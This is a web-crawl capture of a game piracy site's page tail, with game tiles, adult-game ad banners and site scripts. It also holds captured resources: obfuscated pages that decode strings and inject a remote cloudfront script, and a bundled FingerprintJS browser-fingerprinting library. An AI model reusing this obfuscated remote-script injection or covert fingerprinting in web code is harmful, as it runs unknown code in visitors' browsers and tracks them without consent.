                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/master-of-command-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/My-Winter-Car-Free-Download-f3dcc9fdc67323d2118e5b79227b8225.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="My Winter Car Free Download (v2026.01.10)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/my-winter-car-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

            
    </div>



<script>

    (function(UIkit){

        var $ = UIkit.util;

        $.ready(function () {
            if (!$.$('.uk-gallery-container')) {
                $.append(document.body, '<div class="uk-scope uk-gallery-container">');
            }
        });

    })(window.UIkitwk || window.UIkit);

</script>

</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-9">

    
    <script>
	window.addEventListener('load', function() {
    	setTimeout(function() {
        // Get the head tag
        var head_ID = document.getElementsByTagName("head")[0]; 
        // Create script element       
        var script_element = document.createElement('script');
        // Set the script type to JavaScript
        script_element.type = 'text/javascript';
        // External JS file
        script_element.src = '/sw.js';
        head_ID.appendChild(script_element);
    }, 3000);
	});
</script>


</div>
</div></div>	
<div>
	<div class="atls2 uk-grid"><a href="https://igg-games.com/gameadult/hentaihero" aria-label="ad2"><img loading="lazy" src="https://igg-games.com/wp-content/uploads/2021/02/hh1.gif" width="308" height="250" alt=""/></a></div>
</div>
<div>
	<div class="atls2 uk-grid"><a href="https://igg-games.com/gameadult/mangarpg" aria-label="ad2"><img loading="lazy" src="https://igg-games.com/wp-content/uploads/2024/05/4.gif" width="308" height="251" alt=""/></a></div>
</div>

</aside>

                    </div>
                     
                </div>
                
            </main>

            
            
        </div>

                </div>
        
        <script type='text/javascript' src='https://igg-games.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.fastcomments.com/js/embed-v2.min.js?ver=3.127' id='fastcomments_widget_embed-js'></script>
<script id="fastcomments_widget_embed-js-after" type="text/javascript">
(function() {
                if (!window.fcInitializedById) {
                    window.fcInitializedById = {};
                }
                if (window.fcInitializedById['415628']) {
                    return;
                }
                window.fcInitializedById['415628'] = true;
                var attempts = 0;
                function attemptToLoad() {
                    attempts++;
                    var widgetTarget = document.getElementById('fastcomments-widget'); 
                    if (window.FastCommentsUI && widgetTarget) {
                        window.FastCommentsUI(widgetTarget, {"tenantId":"vvQIdSqRq","urlId":"415628","url":"https:\/\/igg-games.com\/the-493016519-forest-cathedral-free-download.html","readonly":false,"sso":null,"apiHost":null,"commentMeta":{"wpPostId":415628,"wpUserId":0}});
                        return;
                    }
                    setTimeout(attemptToLoad, attempts > 50 ? 500 : 50);
                }
                attemptToLoad();
            })();
</script>
<script type='text/javascript' src='https://igg-games.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.3.7' id='widgetkit-maps-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9F79GXGD7C"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9F79GXGD7C');
	</script>

	
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://onalskillsexkce.org/OVBzSTBYMhAkD1htEW9FSzxObAJ/dUEPVApjFXwBXSkSKkgOMhdnU1U/Bi1WSz8dPR5XNQdsAn8+EnhAYAUfJnl3BCp5amtoCRl3ADkre1hWCUEhfnI5HHpgfwkJGUpvYzcNQwgeCiV2dgQQbAJ/NjIMQHcqBDhmUxlBC1gJHj0IR2MJGhBXXzkqLnQLNBwtdGAbPQ0JTzYyfQB2Yko7ZG0jSwR3XTYVCkdQHiILXnY5ED93aiMKGWRsEz0nBFcfQhADdykUM3JDCUYtAl4kEXpqUDZCJUFaFEt+c30dQQNabAk+JwFRFzZ8X1gUAHl4Q2hDLQJRMj0zHVIoFXhcSB4KDxULFiQeX140QSFSWGIUB1EIZDUrA011QQ9nbj9GAFlWGCMwCAofMghKdRgXJnxuaQETaGsJEQEBXjEYBEh0Eyp6cgppAgxoAAoSI2EOHSJ8FQsWEiR5ABQZIkppCD0GUX43CwRYUmE9HVQcYjUeYkEgKh5EfzEdE1ldFgdsAn8xHgBAejoEfHl9Hjwocgw+Eh9ICTFBGxULFiQLWAAJNCZ5dzoYJ2BeZEcHSWN1QQ9naygDL3dJHxIbQAoxNT0VCxYSIXEMfTEzQ00eGXF6dwMLelJVI0QHWWApNB1lVh8JJXZ2BBBsAn8zQ3lGYwc+b1pKPx05DVE+Jw5WVwQ4cX1D
body_size: 1143
content:
<!DOCTYPE html><html><head><script>F9yyyy.I='//d33f51dyacx7bd.cloudfront.net/na1pYUloINTY0ZR8zPG9iX2hoY2hNKio3PFYzPzV3DDs1NylFOTc/fAEpNzwqVjI2Bh0NNAwZYiYgfiYgD2dodDYKND9vfA40O29rTTs8MGdffCwiNQBnOicvGSsyPTUCNn4nO1Y3NygzBzY5d2gtb3Zif1lqcD87CDM2JjUYMn1hGE5oaDs0Hz80d2hbNz-kxf1lqNyF/WWogd2hba2gNa14Fb3t/WWo5IioHPy83OAAzLHdoLW9rZXRYbH1gakMxMCY3B39qEX9ZajQ7MQ5/amI9DjkzPXNOaGgxMhk1NTd/WRxpYWtFanZidFt/amIpCjw5IDNOaB5naVx0a2R/WBh9YGoINjknPg44NyZ/WRxpfGpOaRp3aFt/ahA5-BzstNj8JNSx3bls7NiYyGTUoOzlFOTc/c00vZWM';F9yyyy.v=function (){return typeof F9yyyy.J.l==='func'+'tion'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.J=function(){var U=function(x,u){var G=u&0xffff;var I=u-G;return(I*x|0)+(G*x|0)|0;},H=function(M,P,d){var B=0xcc9e2d51,s=0x1b873593;var W=d;var a=P&~0x3;for(var R=0;R<a;R+=4){var y=M.charCodeAt(R)&0xff|(M.charCodeAt(R+1)&0xff)<<8|(M.charCodeAt(R+2)&0xff)<<16|(M.charCodeAt(R+3)&0xff)<<24;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;W=(W&0x7ffff)<<13|W>>>19;W=W*5+0xe6546b64|0;}y=0;switch(P%4){case 3:y=(M.charCodeAt(a+2)&0xff)<<16;case 2:y|=(M.charCodeAt(a+1)&0xff)<<8;case 1:y|=M.charCodeAt(a)&0xff;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;}W^=P;W^=W>>>16;W=U(W,0x85ebca6b);W^=W>>>13;W=U(W,0xc2b2ae35);W^=W>>>16;return W;};return{l:H};}();F9yyyy.d=function(){return{F:function(A){var l='',Q=decodeURI("zN%5Db&*:N%5Db%22*9Dl)!6+WD2.k%60");for(var t=0,U=0;t<Q.length;t++,U++){if(U===A.length){U=0;}l+=String.fromCharCode(Q.charCodeAt(t)^A.charCodeAt(U));}l=l.split('~|.');return function(H){return l[H];};}('J0!LRE')};}();F9yyyy.D=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.Q="e";function F9yyyy(){}F9yyyy.u="src";F9yyyy.B=function(y){return y;};F9yyyy.y="head";F9yyyy.K=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.U="ea";F9yyyy.g=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.x="script";F9yyyy.X="appendChild";F9yyyy.H="n";F9yyyy.j=function(y){return y;};F9yyyy.O=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.W='hnTGfnTK8Mz';F9yyyy.l="cr";F9yyyy.A="me";F9yyyy.G="t";F9yyyy.q=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.S=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.t="teEl";F9yyyy.C=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.E=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.i=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};(typeof window==="object"?window:global).F9yyyy=F9yyyy;var s;s=document[F9yyyy.l+F9yyyy.U+F9yyyy.t+F9yyyy.Q+F9yyyy.A+F9yyyy.H+F9yyyy.G](F9yyyy.x);s[F9yyyy.u]=F9yyyy.I;document[F9yyyy.y][F9yyyy.X](s);window[F9yyyy.W]=function(){var f,V,Y,k,T;f=F9yyyy.i(3);V=F9yyyy.D(0);Y=F9yyyy.D(2);k=F9yyyy.B(F9yyyy.D(1));T=F9yyyy.j(0);window[k][Y](arguments[V-T],f);};</script></head><body></body></html>

--- FILE ---
content_type: text/html
request_url: https://onalskillsexkce.org/aVpHZUQIOCQIewhnJUMxGzZ6QHYvf3UjIFppIVB1DSMmBjxeOCNLJwU1MgEiGzUpEWoHPzNAdi8pCQsKEA8TPxIhGDBWBzwTJiMpHgoGDiAvABYoFSgtBlURKCkmIxAwOBI3DQ8UAjAdLBh3XQEvLQYtEFAdBB0zXh92IwI5MB4vE1o5LjMHPxcSDnEqPnYVHCEIERYBLxcjIBMeEgInDT4XMBYHPwseDRM/awggBzseFSQNMAorCSIhaxYOEh4pIi0XHTwQDXw9PgY3Mzs2Pw0BHggDMi4RAhE3KwoQEQkCLmsjDCArFAU0LgEDFg0dDD4GNAMhMmooPSwtFSEMOhMTJwEkESMkFS4LLCwLKy0KFhYxPRMnASQODjAeCBwgMHQ/HHcEBgcLAgYBMxgdDSMvCBEBLisyczwDAAwlMigzGwINCSwLP1FwMQwJMhUuHBUwPCgAFw18PQsSLD0xMRYGDBMLEycAPx4eAicwC3YdLC4bHTIVLhwBMzw8Dg5UfD0LEzcvKwsBARU+ORMnEC8CHhIePxI/KC88Ngo3DDoPEycAPx4hEh09CwMndCsbHTIVKxQRSBMBEw8rEicPDyQeWRsgPBchGREAFistBCoCPAMCJ3RREj8kAz1oBkMuGjUpFXkGEwUCNyQeHwgFOA
body_size: 1137
content:
<!DOCTYPE html><html><head><script>F9yyyy.I='//d33f51dyacx7bd.cloudfront.net/[base64]';F9yyyy.v=function (){return typeof F9yyyy.J.l==='func'+'tion'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.J=function(){var U=function(x,u){var G=u&0xffff;var I=u-G;return(I*x|0)+(G*x|0)|0;},H=function(M,P,d){var B=0xcc9e2d51,s=0x1b873593;var W=d;var a=P&~0x3;for(var R=0;R<a;R+=4){var y=M.charCodeAt(R)&0xff|(M.charCodeAt(R+1)&0xff)<<8|(M.charCodeAt(R+2)&0xff)<<16|(M.charCodeAt(R+3)&0xff)<<24;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;W=(W&0x7ffff)<<13|W>>>19;W=W*5+0xe6546b64|0;}y=0;switch(P%4){case 3:y=(M.charCodeAt(a+2)&0xff)<<16;case 2:y|=(M.charCodeAt(a+1)&0xff)<<8;case 1:y|=M.charCodeAt(a)&0xff;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;}W^=P;W^=W>>>16;W=U(W,0x85ebca6b);W^=W>>>13;W=U(W,0xc2b2ae35);W^=W>>>16;return W;};return{l:H};}();F9yyyy.d=function(){return{F:function(A){var l='',Q=decodeURI("zN%5Db&*:N%5Db%22*9Dl)!6+WD2.k%60");for(var t=0,U=0;t<Q.length;t++,U++){if(U===A.length){U=0;}l+=String.fromCharCode(Q.charCodeAt(t)^A.charCodeAt(U));}l=l.split('~|.');return function(H){return l[H];};}('J0!LRE')};}();F9yyyy.D=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.Q="e";function F9yyyy(){}F9yyyy.u="src";F9yyyy.B=function(y){return y;};F9yyyy.y="head";F9yyyy.K=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.U="ea";F9yyyy.g=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.x="script";F9yyyy.X="appendChild";F9yyyy.H="n";F9yyyy.j=function(y){return y;};F9yyyy.O=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.W='oIBgsMDXmAQ';F9yyyy.l="cr";F9yyyy.A="me";F9yyyy.G="t";F9yyyy.q=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.S=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.t="teEl";F9yyyy.C=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.E=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.i=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};(typeof window==="object"?window:global).F9yyyy=F9yyyy;var s;s=document[F9yyyy.l+F9yyyy.U+F9yyyy.t+F9yyyy.Q+F9yyyy.A+F9yyyy.H+F9yyyy.G](F9yyyy.x);s[F9yyyy.u]=F9yyyy.I;document[F9yyyy.y][F9yyyy.X](s);window[F9yyyy.W]=function(){var f,V,Y,k,T;f=F9yyyy.i(3);V=F9yyyy.D(0);Y=F9yyyy.D(2);k=F9yyyy.B(F9yyyy.D(1));T=F9yyyy.j(0);window[k][Y](arguments[V-T],f);};</script></head><body></body></html>

--- FILE ---
content_type: text/plain
request_url: https://ukankingwithea.com/
body_size: -120
content:
1109856334465072|1768701133

--- FILE ---
content_type: application/javascript
request_url: https://igg-games.com/maven/av.js
body_size: 95115
content:
(function(){var FingerprintJS=function(n){"use strict";var e=function(){return e=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},e.apply(this,arguments)};function t(n,e,t,r){return new(t||(t=Promise))((function(o,i){function a(n){try{u(r.next(n))}catch(e){i(e)}}function c(n){try{u(r.throw(n))}catch(e){i(e)}}function u(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(a,c)}u((r=r.apply(n,e||[])).next())}))}function r(n,e){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;i&&(i=0,c[0]&&(a=0)),a;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return a.label++,{value:c[1],done:!1};case 5:a.label++,r=c[1],c=[0];continue;case 7:c=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){a=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){a.label=c[1];break}if(6===c[0]&&a.label<o[1]){a.label=o[1],o=c;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(c);break}o[2]&&a.ops.pop(),a.trys.pop();continue}c=e.call(n,a)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(n,e,t){if(t||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return n.concat(r||Array.prototype.slice.call(e))}var i="4.5.1";function a(n,e){return new Promise((function(t){return setTimeout(t,n,e)}))}function c(n){return!!n&&"function"==typeof n.then}function u(n,e){try{var t=n();c(t)?t.then((function(n){return e(!0,n)}),(function(n){return e(!1,n)})):e(!0,t)}catch(r){e(!1,r)}}function s(n,e,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,a,c;return r(this,(function(r){switch(r.label){case 0:t=Array(n.length),i=Date.now(),a=0,r.label=1;case 1:return a<n.length?(t[a]=e(n[a],a),(c=Date.now())>=i+o?(i=c,[4,new Promise((function(n){var e=new MessageChannel;e.port1.onmessage=function(){return n()},e.port2.postMessage(null)}))]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++a,[3,1];case 4:return[2,t]}}))}))}function l(n){return n.then(void 0,(function(){})),n}function d(n){return parseInt(n)}function f(n){return parseFloat(n)}function m(n,e){return"number"==typeof n&&isNaN(n)?e:n}function v(n){return n.reduce((function(n,e){return n+(e?1:0)}),0)}function h(n,e){if(void 0===e&&(e=1),Math.abs(e)>=1)return Math.round(n/e)*e;var t=1/e;return Math.round(n*t)/t}function p(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,s=0,l=0,d=0,f=0;d+=(f+=i+(65535&e[1]))>>>16,f&=65535,l+=(d+=o+u)>>>16,d&=65535,s+=(l+=r+c)>>>16,l&=65535,s+=t+a,s&=65535,n[0]=s<<16|l,n[1]=d<<16|f}function b(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,s=65535&e[1],l=0,d=0,f=0,m=0;f+=(m+=i*s)>>>16,m&=65535,d+=(f+=o*s)>>>16,f&=65535,d+=(f+=i*u)>>>16,f&=65535,l+=(d+=r*s)>>>16,d&=65535,l+=(d+=o*u)>>>16,d&=65535,l+=(d+=i*c)>>>16,d&=65535,l+=t*s+r*u+o*c+i*a,l&=65535,n[0]=l<<16|d,n[1]=f<<16|m}function y(n,e){var t=n[0];32===(e%=64)?(n[0]=n[1],n[1]=t):e<32?(n[0]=t<<e|n[1]>>>32-e,n[1]=n[1]<<e|t>>>32-e):(e-=32,n[0]=n[1]<<e|t>>>32-e,n[1]=t<<e|n[1]>>>32-e)}function g(n,e){0!==(e%=64)&&(e<32?(n[0]=n[1]>>>32-e,n[1]=n[1]<<e):(n[0]=n[1]<<e-32,n[1]=0))}function w(n,e){n[0]^=e[0],n[1]^=e[1]}var L=[4283543511,3981806797],k=[3301882366,444984403];function V(n){var e=[0,n[0]>>>1];w(n,e),b(n,L),e[1]=n[0]>>>1,w(n,e),b(n,k),e[1]=n[0]>>>1,w(n,e)}var S=[2277735313,289559509],W=[1291169091,658871167],x=[0,5],Z=[0,1390208809],M=[0,944331445];function R(n,e){var t=function(n){for(var e=new Uint8Array(n.length),t=0;t<n.length;t++){var r=n.charCodeAt(t);if(r>127)return(new TextEncoder).encode(n);e[t]=r}return e}(n);e=e||0;var r,o=[0,t.length],i=o[1]%16,a=o[1]-i,c=[0,e],u=[0,e],s=[0,0],l=[0,0];for(r=0;r<a;r+=16)s[0]=t[r+4]|t[r+5]<<8|t[r+6]<<16|t[r+7]<<24,s[1]=t[r]|t[r+1]<<8|t[r+2]<<16|t[r+3]<<24,l[0]=t[r+12]|t[r+13]<<8|t[r+14]<<16|t[r+15]<<24,l[1]=t[r+8]|t[r+9]<<8|t[r+10]<<16|t[r+11]<<24,b(s,S),y(s,31),b(s,W),w(c,s),y(c,27),p(c,u),b(c,x),p(c,Z),b(l,W),y(l,33),b(l,S),w(u,l),y(u,31),p(u,c),b(u,x),p(u,M);s[0]=0,s[1]=0,l[0]=0,l[1]=0;var d=[0,0];switch(i){case 15:d[1]=t[r+14],g(d,48),w(l,d);case 14:d[1]=t[r+13],g(d,40),w(l,d);case 13:d[1]=t[r+12],g(d,32),w(l,d);case 12:d[1]=t[r+11],g(d,24),w(l,d);case 11:d[1]=t[r+10],g(d,16),w(l,d);case 10:d[1]=t[r+9],g(d,8),w(l,d);case 9:d[1]=t[r+8],w(l,d),b(l,W),y(l,33),b(l,S),w(u,l);case 8:d[1]=t[r+7],g(d,56),w(s,d);case 7:d[1]=t[r+6],g(d,48),w(s,d);case 6:d[1]=t[r+5],g(d,40),w(s,d);case 5:d[1]=t[r+4],g(d,32),w(s,d);case 4:d[1]=t[r+3],g(d,24),w(s,d);case 3:d[1]=t[r+2],g(d,16),w(s,d);case 2:d[1]=t[r+1],g(d,8),w(s,d);case 1:d[1]=t[r],w(s,d),b(s,S),y(s,31),b(s,W),w(c,s)}return w(c,o),w(u,o),p(c,u),p(u,c),V(c),V(u),p(c,u),p(u,c),("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)+("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)}function G(n){return"function"!=typeof n}function F(n,e,o,i){var a=Object.keys(n).filter((function(n){return!function(n,e){for(var t=0,r=n.length;t<r;++t)if(n[t]===e)return!0;return!1}(o,n)})),c=l(s(a,(function(t){return function(n,e){var t=l(new Promise((function(t){var r=Date.now();u(n.bind(null,e),(function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o=Date.now()-r;if(!n[0])return t((function(){return{error:n[1],duration:o}}));var i=n[1];if(G(i))return t((function(){return{value:i,duration:o}}));t((function(){return new Promise((function(n){var e=Date.now();u(i,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-e;if(!t[0])return n({error:t[1],duration:i});n({value:t[1],duration:i})}))}))}))}))})));return function(){return t.then((function(n){return n()}))}}(n[t],e)}),i));return function(){return t(this,void 0,void 0,(function(){var n,e,t,o;return r(this,(function(r){switch(r.label){case 0:return[4,c];case 1:return[4,s(r.sent(),(function(n){return l(n())}),i)];case 2:return n=r.sent(),[4,Promise.all(n)];case 3:for(e=r.sent(),t={},o=0;o<a.length;++o)t[a[o]]=e[o];return[2,t]}}))}))}}function I(){var n=window,e=navigator;return v(["MSCSSMatrix"in n,"msSetImmediate"in n,"msIndexedDB"in n,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function Y(){var n=window,e=navigator;return v(["msWriteProfilerMark"in n,"MSStream"in n,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!I()}function j(){var n=window,e=navigator;return v(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===e.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in n,"BatteryManager"in n,"webkitMediaStream"in n,"webkitSpeechGrammar"in n])>=5}function C(){var n=window;return v(["ApplePayError"in n,"CSSPrimitiveValue"in n,"Counter"in n,0===navigator.vendor.indexOf("Apple"),"RGBColor"in n,"WebKitMediaKeys"in n])>=4}function X(){var n=window,e=n.HTMLElement,t=n.Document;return v(["safari"in n,!("ongestureend"in n),!("TouchEvent"in n),!("orientation"in n),e&&!("autocapitalize"in e.prototype),t&&"pointerLockElement"in t.prototype])>=4}function P(){var n,e=window;return n=e.print,/^function\s.*?\{\s*\[native code]\s*}$/.test(String(n))&&"[object WebPageNamespace]"===String(e.browser)}function E(){var n,e,t=window;return v(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(n=document.documentElement)||void 0===n?void 0:n.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function H(){var n=window,e=navigator,t=n.CSS,r=n.HTMLButtonElement;return v([!("getStorageUpdates"in e),r&&"popover"in r.prototype,"CSSCounterStyleRule"in n,t.supports("font-size-adjust: ex-height 0.5"),t.supports("text-transform: full-width")])>=4}function A(){var n=document;return n.fullscreenElement||n.msFullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement||null}function N(){var n=j(),e=E(),t=window,r=navigator,o="connection";return n?v([!("SharedWorker"in t),r[o]&&"ontypechange"in r[o],!("sinkId"in new Audio)])>=2:!!e&&v(["onorientationchange"in t,"orientation"in t,/android/i.test(r.appVersion)])>=2}function J(){var n=navigator,e=window,t=Audio.prototype,r=e.visualViewport;return v(["srLatency"in t,"srChannelCount"in t,"devicePosture"in n,r&&"segments"in r,"getTextInformation"in Image.prototype])>=3}function T(){var n=window,e=n.OfflineAudioContext||n.webkitOfflineAudioContext;if(!e)return-2;if(C()&&!X()&&!function(){var n=window;return v(["DOMRectList"in n,"RTCPeerConnectionIceEvent"in n,"SVGGeometryElement"in n,"ontransitioncancel"in n])>=3}())return-1;var t=new e(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=function(n){var e=3,t=500,r=500,o=5e3,i=function(){},a=new Promise((function(a,u){var s=!1,d=0,f=0;n.oncomplete=function(n){return a(n.renderedBuffer)};var m=function(){setTimeout((function(){return u(_("timeout"))}),Math.min(r,f+o-Date.now()))},v=function(){try{var r=n.startRendering();switch(c(r)&&l(r),n.state){case"running":f=Date.now(),s&&m();break;case"suspended":document.hidden||d++,s&&d>=e?u(_("suspended")):setTimeout(v,t)}}catch(o){u(o)}};v(),i=function(){s||(s=!0,f>0&&m())}}));return[a,i]}(t),a=i[0],u=i[1],s=l(a.then((function(n){return function(n){for(var e=0,t=0;t<n.length;++t)e+=Math.abs(n[t]);return e}(n.getChannelData(0).subarray(4500))}),(function(n){if("timeout"===n.name||"suspended"===n.name)return-3;throw n})));return function(){return u(),s}}function _(n){var e=new Error(n);return e.name=n,e}function D(n,e,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,s;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:s=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(n,r){var o=!1,i=function(){o=!0,n()};s.onload=i,s.onerror=function(n){o=!0,r(n)};var a=s.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",e&&"srcdoc"in s?s.srcdoc=e:s.src="about:blank",t.body.appendChild(s);var c=function(){var n,e;o||("complete"===(null===(e=null===(n=s.contentWindow)||void 0===n?void 0:n.document)||void 0===e?void 0:e.readyState)?i():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,n(s,s.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=s.parentNode)||void 0===u||u.removeChild(s),[7];case 11:return[2]}}))}))}function z(n){for(var e=function(n){for(var e,t,r="Unexpected syntax '".concat(n,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(n),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(n,e){a[n]=a[n]||[],a[n].push(e)};;){var s=c.exec(o[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(e=d[4])&&void 0!==e?e:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}(n),t=e[0],r=e[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?B(o.style,u):o.setAttribute(c,u)}return o}function B(n,e){for(var t=0,r=e.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];n.setProperty(a,c,u||"")}}}var O=["monospace","sans-serif","serif"],U=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century 